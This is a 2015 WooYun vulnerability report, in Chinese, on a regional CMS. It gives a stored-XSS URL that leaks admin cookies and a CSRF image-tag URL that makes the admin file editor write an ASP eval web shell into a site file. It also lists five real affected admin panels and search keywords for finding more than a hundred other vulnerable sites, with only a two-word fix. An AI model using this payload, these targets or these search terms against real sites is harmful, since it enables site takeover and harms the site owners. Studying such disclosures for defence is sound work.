漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0103443

漏洞标题:迅雷Cms存储型XSS+Csrfgetshell

相关厂商:迅雷CMS

漏洞作者: 浅蓝

提交时间:2015-03-26 16:56

修复时间:2015-05-10 16:58

公开时间:2015-05-10 16:58

漏洞类型:xss跨站脚本攻击

危害等级:高

自评Rank:20

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-03-26: 积极联系厂商并且等待厂商认领中,细节不对外公开

2015-05-10: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

rt

详细说明:

#1、xss

template/cart.asp

request即可以get又可以post。

构造URL

http://www.xxx.com/template/cart.asp?cname=xssplay&content=xssplay

进入后台弹出cookie

#2、csrfgetshell

看看后台编辑文件处抓包得出的数据



看wj.asp 中 上面post数据 在后端都是用request验证的 所以直接GET提交一个URL即可

构造好URL Get提交



根据csrf 在留言处 用一个IMG标签src为http://www.nxedzs.com/admin/wj.asp?Action=editfile&folder=..&url=../search1.asp&dpost=ok&content=<%eval request("x")%>

管理员浏览时就会get提交此URL

吧search1.asp 换成根目录存在的asp文件即可 例如index.asp#

http://ycxl.net/index.php?m=Article&a=index&id=22 上百案例

此处只放出五个案例

http://www.nxhailiang.com/admin/login.asp

http://www.nzwuye.com/admin/login.asp

http://www.nxedzs.com/admin/

http://www.nxxayd.com/admin/login.asp

http://www.nxzz.com.cn/hsyjc/admin/login.asp

搜索引擎关键词:

技术支持:银川迅雷网络

技术支持:迅雷品牌建站

漏洞证明:

#1、xss

template/cart.asp

request即可以get又可以post。

构造URL

http://www.xxx.com/template/cart.asp?cname=xssplay&content=xssplay

进入后台弹出cookie

#2、csrfgetshell

看看后台编辑文件处抓包得出的数据

看wj.asp 中 上面post数据 在后端都是用request验证的 所以直接GET提交一个URL即可

构造好URL Get提交

根据csrf 在留言处 用一个IMG标签src为http://www.nxedzs.com/admin/wj.asp?Action=editfile&folder=..&url=../search1.asp&dpost=ok&content=<%eval request("x")%>

管理员浏览时就会get提交此URL

吧search1.asp 换成根目录存在的asp文件即可 例如index.asp#

http://ycxl.net/index.php?m=Article&a=index&id=22 上百案例

此处只放出五个案例

http://www.nxhailiang.com/admin/login.asp

http://www.nzwuye.com/admin/login.asp

http://www.nxedzs.com/admin/

http://www.nxxayd.com/admin/login.asp

http://www.nxzz.com.cn/hsyjc/admin/login.asp

搜索引擎关键词:

技术支持:银川迅雷网络

技术支持:迅雷品牌建站

修复方案:

转义 token

版权声明:转载请注明来源 浅蓝@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

![9BO_X997@H]1Z~6{9HXGC(B.png](http://wimg.zone.ci/upload/201503/24142806ca4cec101db7fcef5f424eb2c91a537d.png)

![9]}Z)L%T$5J7C@3]B8N5XVA.png](http://wimg.zone.ci/upload/201503/241428144f92a6cd2dac5d331fd74d26f741ac0c.png)